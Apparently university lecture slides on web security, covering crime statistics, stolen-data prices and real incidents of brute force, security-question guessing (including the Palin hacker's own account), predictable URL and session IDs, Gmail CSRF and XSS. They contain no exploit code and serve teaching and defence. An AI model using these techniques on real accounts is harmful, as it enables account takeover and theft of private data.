Slide 1
Hacking the Web
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 2
Table of Contents
General Introduction
Authentication Attacks
Authorization Attacks
Client Side Attacks
Injection Attacks
Recent Attacks
Privacy Tools
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 3
Why secure the Web?
The Web has evolved into an ubiquitous entity providing a rich and common platform for connecting people and doing business.
BUT, the Web also offers a cheap, effective, convenient and anonymous platform for crime.
To get an idea, the Web has been used for the following types of criminal activities (source: The Web Hacking Incidents Database (WHID) http://projects.webappsec.org/w/page/13246995/Web-Hacking-Incident-Database)
  Chaos (Attack on Russian nuclear power websites amid accident rumors (5Jan09)
  Deceit (SAMY XSS Worm – Nov 2005)
  Extortion (David Aireys domain hijacked due to a CSRF (cross site request forgery) flaw in Gmail – 30Dec2007)
  Identity Theft (XSS on Yahoo! Hot jobs – Oct 2008)
  Information Warfare (Israeli Gaza War - Jan 2009 / Balkan Wars – Apr 2008 )
  Monetary Loss (eBay fraud using XSS)
  Physical Pain (Hackers post on epilepsy forum causes migraines and seizures – May 2008)
  Political Defacements (Hacker changes news release on Sheriffs website – Jul 2008) (Obama, Oreilly and Britneys Twitter accounts hacked and malicious comments posted – Jan 09)
  Chinese Gaming sites hacked (Dec. 2011)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 4
Web Security from a Hackers Perspective
Dan Geer & Dan Conway (IEEE S&P Jan/Feb 2009 Pg. 86) suggest the following values of common goods in the underground market
Today’s values can be obtained with a fraction of the 2009 prices.
Incentives for hacking are clear! There is a huge market demand.
Commodity | Price
12 Verified PayPal Keys | $90
CC w/o CCV2 | $1 - $3
CC w CCV2 | $1.50 to $10.00 depending on country
CC Databases | $100 to $300
CC relative prices | Visa < MasterCard < Discover < AMEX
40 full identities | $200
42 rich bank accounts | $31500
36 US passports | $28800
Spamming Email Service | $0.01 per 1000 emails with 85% reliability of delivery
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 5

A look at current state of web (in)security
According to the WhiteHat Website Security Statistics Report (2013-2014),
  86% of all websites have at least one of SERIOUS vulnerability.
  Average number of open SERIOUS vulnerabilities per website was 56 (unfixed)
  Cross-Site Scripting (XSS) is #1 vulnerability
  PHP apps have highest risk of exposing vulnerabilities
  https://www.whitehatsec.com/resource/stats.html
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 6
A look at current state of web (in)security (Cont’d)
According to the Symantec Internet Security Threat Report,
  From 2002-2007, Symantec created 800,000 unique malware signatures. In 2008 alone, Symantec created 1.8M – a 239% increase.
  In 2012 1 in 100 emails contained a virus
  In 2013 67% of compromised websites were legitimate
  In 2014, 5 out of 6 large companies have been attacked (40% increase y-over-y)
  In 2014, 24 or zero vulnerability day discovered
  https://know.elq.symantec.com/LP=1542
  A new Zero-Day Vulnerability was discovered on Average Each week in 2015
  Zero-day Vulnerability: a zero-day vulnerability is a flaw. A zero-day attack happens once that flaw, or software/hardware vulnerability, is exploited and attackers release malware before a developer has an opportunity to create a patch to fix the vulnerability—hence “zero-day.
  Over Half a Billion Personal records were stolen in 2015
  Ransomware increased 35% in 2015
  Symantec Blocked 100 million Fake Technical Support Scams in 2015 (cold calling)
  Major Security Vulnerabilities in Three Quarters (¾) of Popular Websites Put US all at Risk
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 7

2016 Internet Security Report
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 8

2016 Internet Security Report (Cont’d)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 9

Cyberspace Security Alert Status
Go to:
http://thornton.info/tools/inetsecstat.htm
Includes links to:
  Internet Storm Center
  Homeland Security
  Symantec ThreatCon
  ISS AlertCon
  CA Security Advisor
  World Port Scan Map
  Virus Radar
  McAfee Threats
  Norman Virus Warnings
Brings together a list of security websites detailing current threats on the Internet
Internet storm center
Homeland security
Security Alert Status links
World Port Center
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 10
Anonymous
“Anonymous is an international cabal of criminal hackers dataing back to 2003 who have shut down the websites of the U.S. department of Justice and the F.B.I. they have hacked into the phone lines of Scotland Yard. They are responsible for attacks against MasterCard, Visa, Sony and the Governments of the U.S., U.K., Turkey, Australia, Egypt, Algeria, Libya, Iran, Chile, Columbia and New Zealand.” Canadian MP Marc Gameau, 2012
Anonymous: Message to the American People video
http://www.youtube.com/watch?feature=player_embedded&v=dlva-3FO7No
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 11





Anatomy of a typical web attack
www.foobar.com
Joe hacks foobar.com and posts malicious stuff (eg. <script> tags pointing to malicious JavaScript)
Alice visits foobar.com as usual
1
2
“Joe” The Hacker
3
Alice is served her regular pages along with the malicious stuff which go and install on her computer
Note: Step 3 may install malware fully automatically (often called ‘drive-by-download’ ) or it may require some inputs from Alice (like clicking on buttons or links)
Poor old “Alice”
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 12
How does “Joe” infect websites with malware?
Some common ways that websites get infected are (ref [6])
  Cross-site scripting attacks (XSS)
    Most common form of attack since 2008. More details on this later
  SQL injection attacks
    These attacks maliciously alter the backend databases of websites thus making them redirect users to malware sites.
  Search Engine result Redirection
    Example :Easter related search results poisoned redirecting users to malicious software
  Attacks on backend virtual hosting companies
  Vulnerabilities in web-server or forum-hosting software
    Example: PhPBB (PHP Bulletin Boards) vulnerabilites
  Using social networking sites to infect users (these are a combination of social engineering and above attacks)
    Example: MySpace SAMY worm (see the bookmarks)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 13

Top 15 attacks (2012)
(source: WhiteHat Security)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 14

Attack prevalence by class (2012)
Data greatly differs from TOP 15: one website may possess hundreds of unique issues of a specific class, another may not contain any.
(source: WhiteHat Security)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 15

Median days vulnerability class (2014)
More security controls in the framework correlates with longer remediation times
(source: WhiteHat Security)
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 16
How “poor Alice” gets infected?
“Poor Alice” can get the malware planted by “Joe” in many ways
  By installing “fake codecs” embedded with Trojans.
    Example: zlob Trojan.
  By viewing “malicious advertisements”
    Example: Flash Banner ads as seen in 2008.
  By installing “fake scanners” or “misleading applications” (also called scareware/ rogueware).
    Example: Some malware trick users into believing that their computer is infected and urges them to install software like “Antivirus 2009” which itself is a malware.
  By visiting malicious P2P sites and downloading malicious content
  By visiting websites sent as email links by the hacker
    This is also a form of “social engineering attack”
  By visiting links posted on “Blog Sites” under “Blog Comments”
    Blog Spam is very common and many unsuspecting fall prey to links posted by malicious individuals posing as honest opinionates.
  By installing pirated software from warez sites which are maliciously modified by hackers.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 17


Drive-by download .. The automatic infection vector of 2008
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 18
What damage can Joe’s hacks cause?
On the client machine
  Stealing users cookies and thus gaining access to users accounts on websites like email/banking.
  Logging users keystrokes
  Showing defaced/altered websites to the user (phishing)
  User credential stealing and misuse
  Stealing browser history and compromising privacy of user
  Evading or disabling phishing filters and thus opening up new avenues for attacks
  Circumvent other security controls like bypassing HTTPS
  Installing malicious software (like Trojans/ Rootkits)
  Spamming …..
On the server
  Defacing pages / Altering content
  Injecting malicious content in dynamically served pages and thus infecting all users who visit the site
  Denial of service on the server resulting in downtime and hence loss of business
  Phishing
  Scanning intranet for vulnerable machines
  Spamming …
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 19
Authentication Attacks
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 20
Brute Force Attacks
Brute Force attack is an automated process of trial and error used to guess a person’s username, password, session ids, credit-card, cryptographic key or anything that is unique to the user and authenticates him.
Two types of Brute Force attacks
  Normal : Uses a single username against many passwords.
  Reverse: Uses many usernames against a single password. In a system with millions of accounts, the odds of finding two users with same password increases.
Brute-forcing is easy when websites do not implement any form of account lockout policy.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 21
Brute Force Example
Twitter hacked using Brute Force (Jan 09) (http://blog.wired.com/27bstroke6/2009/01/professed-twitt.html)
  A hacker, who goes by the handle GMZ, gained entry to Twitter's administrative control panel by pointing an automated password-guesser at a popular user's account.
  The user turned out to be a member of Twitter's support staff, who'd chosen the weak password "happiness."
  Cracking the site was easy, because Twitter allowed an unlimited number of rapid-fire log-in attempts.
  Implications :
    The hacker managed to send tweets posing as Obama, Britney and O’Reilly.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 22
Insufficient Authentication
Happens when a website allows users to access sensitive content or functionality without proper authentication
Many websites “hide resources” by not linking the location into the main website. But this is security through obscurity.
For example, many times web servers have an /admin directory which is not linked to the main website. But if not properly configured for permissions, a user can view the contents by typing in the right URLs.
This is also referred in OWASP Top 10 of 2007 as “Failure to restrict URL access” .
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 23
Insufficient Authentication Example
eBay hacked and many users accounts got suspended by hacker (Oct 07) (http://www.auctionbytes.com/cab/abn/y07/m10/i09/s01)
  The hacker found very old administrative functions that had not been deactivated several years ago when the security of internal systems was changed.
  These functions were still accessible on public servers, while the rest of the functionality was behind multiple layers of security.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 24
Weak Password Recovery Validation
Weak Password Recovery Validation is when a web site permits an attacker to illegally obtain, change or recover another users credentials.
A website is said to have a weak password recovery mechanism when a hacker can easily foil the recovery mechanism by easily guessing the answers to the secret questions and thus recovering or changing the password of the legitimate user.
The following are some example of a bad recovery method.
  Information Verification : Asking the user to supply their email address along with their phone number. Note that these are both publicly available.
  Password Hints : Many users have a tendency to embed the password in the hint itself. Example hint : bday+favauthor which can be easily translated by someone knowing the person to 110490asimov.
  Secret Question + Answer : Something like “In which city were you born?” for a password recovery system is easily circumventable today because most of the information is public due to social networking sites.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 25
Weak Password Recovery Example
Paris Hilton T-Mobile account hacked (2005) (http://www.macdevcenter.com/pub/a/mac/2005/01/01/paris.html)
A group of hackers hacked into Hiltons T-Mobile Sidekick account and posted contents from her email inbox all over the internet.
While the hack used a combination of social engineering tricks and technical flaws, the hack was finally successful because the hackers were able to reset Hiltons password.
Like many online service providers, T-Mobile.com required users to answer a "secret question" if they forget their passwords. For Hilton's account, the secret question was "What is your favorite pet's name?”
Just Google for the answer ☺
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 26
Weak Password Recovery Example (cont..)
Sarah Palins Email account hack (2008) (http://blog.wired.com/27bstroke6/2008/09/palin-e-mail-ha.html )
This is what the hacker had to say about it
  In the past couple days news had come to light about palin using a yahoo mail account, it was in news stories and such, a thread was started full of newfags trying to do something that would not get this off the ground, for the next 2 hours the acct was locked from password recovery presumably from all this bullshit spamming.after the password recovery was reenabled, it took seriously 45 mins on wikipedia and google to find the info, Birthday? 15 seconds on wikipedia, zip code? well she had always been from wasilla, and it only has 2 zip codes (thanks online postal service!)
  the second was somewhat harder, the question was “where did you meet your spouse?” did some research, and apparently she had eloped with mister palin after college, if youll look on some of the screenshots that I took and other fellow anon have so graciously put on photobucket you will see the google search for “palin eloped” or some such in one of the tabs.
  I found out later though more research that they met at high school, so I did variations of that, high, high school, eventually hit on “Wasilla high” I promptly changed the password to popcorn and took a cold shower… [sic]
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 27
Weak Passwords
Password1 is the most used password. See:
http://digitaljournal.com/article/320609
https://www.trustwave.com/global-security-report
Report considered 2 million network vulnerability scans and examined 300 recent security breach investigations in its assessment.
"Password1" is the "most common password used by global businesses because it satisfies the default Microsoft Active Directory complexity setting." This simple password contains an upper-case letter, a number and at least nine characters, which makes it 'complex'.
Other popular passwords:
password, guest, 123456, 12345678, letmein, iloveyou
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 28
PassPhrases
A passphrase is like a password but longer and more secure. It is an encryption key that you memorize.
Problem: how do you come up with easy-to-memorize but very secure passphrases? Just thinking of one is incredibly hard, especially if your adversary really is capable of one trillion guesses per second.
Using an entirely random sequence of characters it might be very secure, but it’s also agonizing to memorize.
Solution: use Diceware:
https://en.wikipedia.org/wiki/Diceware
Shakespeare quotes are not good passphrases because they lack something called entropy (randomness)
Diceware is based on a word list which contains 7,776 English words — 37 pages of it printed:
http://world.std.com/~reinhold/dicewarewordlist.pdf
Roll a dice 5 times to select one word at a time for your passphrase
If you are worried about the NSA, come up with a 7-word passphrase: there is a one in 1,719,070,799,748,422,591,028,658,176 chance that an attacker will pick your passphrase each try.
At one trillion guesses per second — per Edward Snowden’s January 2013 warning — it would take an average of 27 million years to guess this passphrase.
This one does it: “bolt vat frisky fob land hazy rigid”
Recommendation: use a password database (KeePassX) locked up with a master “diceware” passphrase:
https://www.keepassx.org
See: https://firstlook.org/theintercept/2015/03/26/passphrases-can-memorize-attackers-cant-guess/
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 29
Authorization Attacks
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 30
Credential / Session Prediction (Session Hijacking)
Credential/Session prediction is a method of hijacking or impersonating a web site user.
Typically, websites associate a unique value called a session ID with a user when the authentication is done.
The session ID authorizes the users actions on the website.
Deducing or guessing the unique value that identifies a particular session or a user is enough to pose as a legitimate user and perform actions on the real users behalf.
Many websites use proprietary algorithms to generate session IDs which may not be cryptographically random. Sometimes these IDs are nothing more than a sequential increment or use a combination of variables.
The hacker typically launches the attack by reading these session IDs from a cookie, hidden form field or URL and calculates or brute forces subsequent session IDs.
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 31
Credential/Session Prediction Example
Attack on 123greetings.com (refer the iDefense whitepaper in references)
123greetings.com used to send users URLs like the following to view
http://123greetings.com/view/AD30725122110120
Look at the following set of successive URLs generated within a short period of time
  http://123greetings.com/view/AD30725122116211
  http://123greetings.com/view/AD30725122118909
  http://123greetings.com/view/AD30725122120803
  http://123greetings.com/view/AD30725122122507
It turns out that the “so-called” random number at the end of the URL string has the following format:
  AD3 – constant
  07251221 – is the date and time at which the URL was sent (25 July 12:21 PST)
So we are left with only 5 digits of randomness out of the 16 digits!!!!
Implications :
With a fairly simple script and some knowledge of time and date one can easily brute force a bunch of URLs and view greetings which are not meant to be viewed by him !
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 32
CSRF* Example
Google Gmail Hijack using CSRF (Sep 2007) (http://www.gnucitizen.org/blog/google-gmail-e-mail-hijack-technique/)
The victim user logs into Gmail as usual with his username and password.
Now, the victim decides to open another Firefox tab and visit another website. Unfortunately, this website happens to be malicious website.
Upon loading, the website performs a multipart/form-data POST to one of the Gmail interfaces and injects a filter into the victim’s filter list. This is possible because the user is still logged on into his Gmail account.
The attackers request forces the browser to think that the valid Gmail application is issuing the request. So it simply complies and sends the request to Gmail interface with the right credentials.
The attacker writes a filter, which simply looks for emails with attachments and forward them to an email of their choice. This filter will automatically transfer all emails matching the rule.
Keep in mind that future emails will be forwarded as well. The attack will remain present for as long as the victim has the filter within their filter list, even if the initial vulnerability, which was the cause of the injection, is fixed by Google.
*Cross Site Request Forgery
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 33
Client Side Attacks
Copyright (c) 2009-2016 Arun Viswanatha, Ellis Horowitz, Marco Papa

Slide 34
Cross-site Scripting (XSS)
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications.
  Due to breaches of browser security, XSS enables attackers to inject client-side script into Web pages viewed by other users.
  A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy.
  originally XSS referred to the act of loading the attacked, third-party web application from an unrelated attack site, in a manner that executes a fragment of JavaScript prepared by the attacker
  The definition gradually expanded to encompass other modes of code injection, including persistent and non-JavaScript vectors (including Java, ActiveX, VBScript, Flash, or even pure HTML, and SQL Queries)
  There are two types of XSS attacks
The non-persistent (or reflected) cross-site scripting vulnerability is by far the most common type
  when the data provided by a web client, most commonly in HTTP query parameters or in HTML form submissions, is used immediately by server-side scripts to parse and display a page of results for and to that user, without properly sanitizing the request
